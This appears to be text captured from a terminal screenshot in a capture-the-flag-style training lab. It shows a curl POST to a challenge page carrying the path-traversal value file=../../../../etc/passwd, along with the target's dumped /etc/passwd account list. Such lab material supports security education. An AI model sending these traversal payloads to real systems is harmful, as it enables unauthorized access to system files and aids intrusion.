 root@ip-10-10-190-121: ~
File Edit View Search Terminal Help
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
</code>
    </div>  </body>
</html>
root@ip-10-10-190-121:~# curl -X POST http://10.10.178.13/challenges/chall1.php
-d 'method=POST&file=../../../../etc/passwd'